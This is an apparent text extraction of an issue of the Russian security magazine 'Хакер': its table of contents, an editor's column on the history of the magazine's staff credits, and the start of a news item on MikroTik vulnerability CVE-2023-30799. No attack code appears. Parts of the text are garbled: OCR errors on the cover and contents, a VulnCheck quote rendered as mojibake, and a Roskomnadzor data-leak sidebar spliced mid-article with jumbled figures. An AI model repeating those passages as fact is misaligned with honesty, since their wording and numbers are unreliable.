# FLIFFER **THE READER**

**ONbIT** использования

альтернативные прошивки

нардверные<br>moдули

Как деанонят владельцев сайтов в Тог

утилит для OSINT

Разбираем атаки на контроллер СКУД

# **Nº 292**  $\mathsf{l}$   $\mathsf{l}$   $\mathsf{l}'$

**• Кто делал этот журнал** Колонка главреда

MEGANews Самые важные события в мире инфосека за июль

• Боевой дельфин Что я успел натворить за месяц с Flipper Zero

**• Альтернативные прошивки Flipper Zero** Выбираем апгрейд для твоего «Флиппера»

• Ласты для дельфина Что могут внешние модули для Flipper Zero

В гостях у Дани Павел Жовнер о проблемах разработки, новом маркетплейсе и следующем Flipper

**State JavaScript аль денте** Фаззим JS-движки при помощи Fuzzilli

• Фундаментальные основы хакерства Ищем структуры языков высокого уровня в программах для х86-64

• СКУД глазами хакера Атакуем системы контроля доступа на основе RFID

Standoff Talks #3 Шесть докладов, которые стоит посмотреть багхантеру

HTB Socket

Эксплуатируем SQL-инъекцию для атаки на SQLite через WebSocket

HTB Derailed Пентестим веб-приложение на Ruby on Rails

HTB Inject Используем Ansible playbooks для повышения привилегий

HTB Pollution Эксплуатируем XXE и разбираемся с уязвимостью prototype pollution

**• Де-onion** Как ловят администраторов сайтов в Тог

• 5 утилит для OSINT Собираем инструментарий сетевого разведчика

**• Маковый мониторинг** Отслеживаем системные события в macOS

• Титры Кто делает этот журнал КОЛОНКА ГЛАВРЕДА

**Андрей Письменный** Главный редактор [apismenny@gmail.com](mailto:apismenny@gmail.com)

HEADER

# **О ДЕЛАЛ ЭТОТ**

Поздравляя нашего ведущего редактора Валентина Холмогорова с днем рождения, я шутки ради предложил ему стать самым матерым из редакторов не только в жизни, но и в титрах журнала. Неожиданно это привело к тому, что я три вечера кряду провел в археологических раскопках.



В ответ на мое предложение Валентин только указал на оплошность не «матерый», мол, редактор, а «матерный», буковку пропустил. И тут я сразу вспомнил о приколе, которым себя и читателей радовали наши древние предки — первая редакция «Хакера».

Редакторы в ранних выпусках журнала звались «самый главный», «самый геймерский», «самый вредный» и так далее.



Иван «SideX» Корноухов впервые появился в титрах с титулом «типа просто редактор», но вскоре превзошел всех и стал именоваться «самым пьяным редактором». Потом провел ребрендинг в «самого пивного» и под конец карьеры в «Хакере» — в «самого дедлайнового».

- **1999–2002** Сергей «SINtez» Покровский
- **2002–2004** Александр «2poisonS» Сидоровский
- **2004–2006** Иван «Cutter» Петров
- **2006–2012** Никита «Nikitos» Кислицин
- **2012–2014** Степан «Step» Ильин
- **2014–2015** Илья Илембитов
- **2015–2018** Илья Русанен
- $\cdot$  **с 2018-го** Андрей Письменный

Вообще, меня часто просят рассказать что-то из истории журнала, но я пришел работать в «Хакер» только в 2015 году — в команду Ильи Русанена, так что никакой ранней истории не застал и в качестве басенника в подметки не гожусь нашим старожилам.

Чтобы иметь хоть какой-то исторический контекст, я временами отправляюсь в экспедицию и черпаю мудрость предков из первоисточника — старых выпусков «Хакера».

В этот раз моим квестом стало превращение титров журнала в огромную таблицу, из которой легко узнавать, кто когда приходил в редакцию и уходил из нее и за какие рубрики отвечал.



Маленький кусочек таблицы

Поделюсь некоторыми находками.

Text

Николай «GorluM» Андреев

Основной интерес, конечно, был к главредам. Сменялись они у нас не так часто, проследить за ними легко, и каждый из них (нас) олицетворяет целую эпоху в жизни журнала.

Не все главреды, покинув пост, уходили от него далеко. Покровский, например, еще долгое время работал в Gameland, Илембитов несколько месяцев продолжал вести свои рубрики, а Русанен с нами до сих пор повелевает инфраструктурой и разработкой внутренних инструментов.

Абсолютный чемпион по продолжительному главредству (пока что?) — Никита Кислицин, руливший журналом шесть лет — с апреля 2006 года по май 2012-го, а начинал еще редактором «Взлома» двумя годами ранее (в возрасте 18 лет!). В [номере](https://xakep.ru/issues/xa/160) 160 можешь прочитать его прощальное «Интро».



К сожалению, сейчас узнавать о том, где Никита и что с ним, мы можем только из [новостей](https://xakep.ru/tag/nikita-kislitsin/). Надеемся, что они будут хорошими!

Неизменным выпускающим при Кислицине был Николай «gorl» Андреев. Ему же принадлежит и рекорд пребывания в этой должности.

Из редакторов дольше всех в титрах продержался Саша Лозовский. Наш «доктор Klouniz» возглавил рубрику «Кодинг» летом 2006 года, а прекратил работать над статьями в марте 2019-го.



На мой взгляд, у Лозовского в «Хакере» самая интересная траектория. Он был редактором рубрики «Кодинг» при Пойзоне, потом при Куттере долгое время заведовал выпуском, в команде Никитоса снова стал редактором «Кодинга», потом на несколько номеров захватил еще и SYN/ACK и в какой-то момент возглавил новую рубрику — Malware. А потом и «Кодинг» снова попал в его заботливые руки.

Саша, если еще читаешь «Хакер», не забывай, что «Кодинг» всегда ждет тебя! Только пришли весточку.

Вообще, карьерный путь амбициозного редактора прослеживается такой: человек набирает на себя одну рубрику за другой, а потом через сколько-то номеров либо становится главным или хотя бы выпускающим, либо пропадает из титров — видимо, страшно задолбавшись.

Из набиральщиков должностей и рубрик самый яркий пример — Андрей «Andrushock» Матвеев. Он в течение десяти лет вел рубрику Unixoid, но под конец карьеры в «Хакере» взвалил на себя еще SYN/ACK, X-Mobile и Phreaking; делал раздел DVD, посвященный Linux, и был замом главреда по техническим вопросам. Где только берут таких работников?



При том, что титры и присутствие в них вроде бы всех заботили, составлялись они с криминальной небрежностью. Какие-то люди работали в журнале пару месяцев и успели отметиться, но есть и герои, которые внесли огромный вклад в развитие «Хакера», а в титры никогда не попадали.

Статьи легендарного Криса Касперски в иных номерах составляли чуть ли не до трети объема. Но про заслуги Криса ты, наверное, уже в курсе. Если нет, то обязательно глянь цикл по книге «Фундаментальные основы хакерства», которую Юра Язев только недавно закончил [обновлять.](https://xakep.ru/author/yurembo/)

Другой герой и источник скрытой силы «Хакера» — Мария Нефёдова. Маша писала в рубрику «Сцена» больше десяти лет подряд и при этом никогда не стремилась засветиться в редакторском составе.

Заведовали «Сценой» сначала Олег «mindwOrk» Чебенеев, потом Илья Александров, потом во времена номеров 112 и 113 — загадочные «Петя и Волк» (я так и не понял, кто это и почему так подписывался), а потом долго-долго слово «Сцена» просто не появлялось в титрах, пока рубрика не упала в руки Ильи Илембитова, а спустя год — в мои.

Все это время Маша, помимо «Мегановостей», открывающих каждый выпуск, стабильно радовала читателей топовыми материалами о знаменитых хакерах и важных событиях. Спасибо ей за это!

Вообще, если интересуешься ранней историей «Хакера», рекомендую глянуть [таймлайн](https://xakep.ru/2007/12/04/x-history-1999-2007/) журнала с 1999-го по 2007 год и [биографии](https://xakep.ru/2010/12/04/best-x-mans/) нескольких ключевых сотрудников (у кого-то, видимо, был такой же порыв копнуть историю).

А еще можешь почитать [интервью](https://xakep.ru/2022/07/12/agarunov-interview/), которое я брал у основателя Gameland Димы Агарунова, тоже в рамках очередного изыскания. И думаю, не последнего. **ВС** 



**Мария** «Mifrill» **Нефёдова** <u>[nefedova@glc.ru](mailto:nefedova@glc.ru)</u>

В этом месяце: в стандарте транкинговой радиосвязи TETRA нашли множество проблем, китайские хакеры похитили у Microsoft важный криптографический ключ, 900 тысяч маршрутизаторов MikroTik уязвимы перед новым багом, Google разрабатывает «DRM для интернета» и другие интересные события июля.

## БАГ В MIKROTIK



Критическая уязвимость, допускающая повышение привилегий до уровня Super Admin, угрожает более чем 900 тысячам маршрутизаторов MikroTik с RouterOS на борту.

Проблема отслеживается под идентификатором CVE-2023-30799 и позволяет злоумышленникам, у которых уже есть учетная запись администратора, повысить свои привилегии до Super Admin через интерфейс WinBox или HTTP.

Специалисты компании VulnCheck объясняют, что проблема не выглядит серьезной лишь на первый взгляд. Ведь, казалось бы, если потенциальный атакующий должен заранее иметь привилегии администратора, все не так уж плохо. Но к сожалению, это вряд ли остановит злоумышленников, так как RouterOS не предотвращает брутфорс-атаки, не предъявляет жестких требований к паролю администратора, а также по умолчанию имеет аккаунт admin, о котором известно очень давно.

Хуже того, до октября 2021 года пароль администратора по умолчанию был пустой строкой, и эту проблему исправили только с релизом RouterOS 6.49. По данным исследователей, около 60% устройств MikroTik все еще используют эту учетную запись, хотя производитель давно рекомендует ее удалить.

Роскомнадзор подсчитал, что с начала 2023 года в России случилось уже 76 утечек баз персональных данных против 1<mark>9</mark> за аналогичн<u>ый период 202</u>2 года. По подсчетам специалистов регулятора, суммарно в сеть попали около I**// МИЛЛИUHUB** записей о гражданах. 19 177 миллионов

*« «Ìàññîâàÿ ýêñïëóàòàöèÿ (óÿçâèìîñòè) îñëîæíÿåòñÿ òåì, ÷òî äëÿ àòàêè òðåáóþòñÿ äåéñòâèòåëüíûå ó÷åòíûå äàííûå. Îäíàêî ìàðøðóòèçàòîðàì íå õâàòàåò áàçîâîé çàùèòû îò ïîäáîðà ïàðîëÿ, — ãîâîðÿò ýêñïåðòû VulnCheck. — Ìû íàìåðåííî íå ïóáëèêóåì PoC-ýêñïëîèò, íî áóäü îí äîñòóïåí, òî íàâåðíÿêà áûë áû èñïîëüçîâàí [õàêåðàìè] íà ïðàêòèêå ñðàçó ïîñëå ïóáëèêàöèè íàøåé ñòàòüè».*

Для сравнения: за первое полугодие 202<u>2 года было за</u>фиксировано 19 утечек персональных данных, <sup>в</sup> открытый доступ попали около 45 миллионов записей.

*»* Уязвимость была обнаружена еще в июне 2022 года, и инженеры MikroTik исправили ее в октябре 2022 года в стабильной версии RouterOS (6.49.7), а 19 июля 2023 года вышел патч для ветки Long-term (6.49.8). В VulnCheck отмечают, что свежие патчи появились лишь после того, как специалисты связались с разработчиками и поделились с ними новыми эксплоитами.

